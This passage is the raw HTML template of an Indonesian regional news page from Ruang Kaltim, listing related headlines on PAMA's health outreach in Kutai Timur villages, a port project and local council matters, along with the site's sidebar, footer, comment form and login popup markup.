							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Layanan Kesehatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kesehatan masyarakat" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Dukung Kesehatan Masyarakat Sekitar Operasional, PAMA Kutim Gelar Sosialisasi, Pemeriksaan, dan Pengobatan Massal di Tebangan Lembak 10"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/">Dukung Kesehatan Masyarakat Sekitar Operasional, PAMA Kutim Gelar Sosialisasi, Pemeriksaan, dan Pengobatan Massal di Tebangan Lembak</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_1446_1_69681670d768f = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1446,"include_category":"2,30,31,29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/dibangun-menggunakan-dana-csr-arang-jau-apresiasi-pt-nas/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Dibangun Menggunakan Dana CSR, Arang Jau Apresiasi PT NAS" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-02-at-21.31.57-1.jpeg?resize=75%2C75&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Dibangun Menggunakan Dana CSR, Arang Jau Apresiasi PT NAS 11"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/dibangun-menggunakan-dana-csr-arang-jau-apresiasi-pt-nas/">
                        Dibangun Menggunakan Dana CSR, Arang Jau Apresiasi PT NAS                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1446' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_1446_2_696816718c6e9   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1446_3_696816718cf6b  normal " data-unique="jnews_module_1446_3_696816718cf6b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/pelabuhan-kudungga-topang-perekonomian-abdi-firdaus-komisi-v-dpr-ri-siap-kawal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pelabuhan Kudungga Topang Perekonomian, Abdi Firdaus: Komisi V DPR RI Siap Kawal" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-08-at-07.00.22.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Pelabuhan Kudungga Topang Perekonomian, Abdi Firdaus: Komisi V DPR RI Siap Kawal 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/pelabuhan-kudungga-topang-perekonomian-abdi-firdaus-komisi-v-dpr-ri-siap-kawal/">Pelabuhan Kudungga Topang Perekonomian, Abdi Firdaus: Komisi V DPR RI Siap Kawal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/pelabuhan-kudungga-topang-perekonomian-abdi-firdaus-komisi-v-dpr-ri-siap-kawal/" ><i class="fa fa-clock-o"></i> November 9, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/terkait-penyertaan-modal-dewan-minta-bpr-prioritaskan-umkm/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Minta Percepat DOB Kecamatan Sangsaka, Dukungan Semua Pihak Dibutuhkan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-5.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-5.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-5.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-5.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-5.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Terkait Penyertaan Modal, Dewan Minta BPR Prioritaskan UMKM 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/terkait-penyertaan-modal-dewan-minta-bpr-prioritaskan-umkm/">Terkait Penyertaan Modal, Dewan Minta BPR Prioritaskan UMKM</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/terkait-penyertaan-modal-dewan-minta-bpr-prioritaskan-umkm/" ><i class="fa fa-clock-o"></i> Oktober 31, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/masih-perlu-evaluasi-kla-kategori-madya-diapresiasi-dewan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Masih Perlu Evaluasi, KLA Kategori Madya Diapresiasi Dewan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Novel-5.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Novel-5.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Novel-5.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Novel-5.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Novel-5.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Masih Perlu Evaluasi, KLA Kategori Madya Diapresiasi Dewan 14"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/masih-perlu-evaluasi-kla-kategori-madya-diapresiasi-dewan/">Masih Perlu Evaluasi, KLA Kategori Madya Diapresiasi Dewan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/masih-perlu-evaluasi-kla-kategori-madya-diapresiasi-dewan/" ><i class="fa fa-clock-o"></i> November 1, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1446_3_696816718cf6b = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_696816730139b"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1446 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="c1395cf44a">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
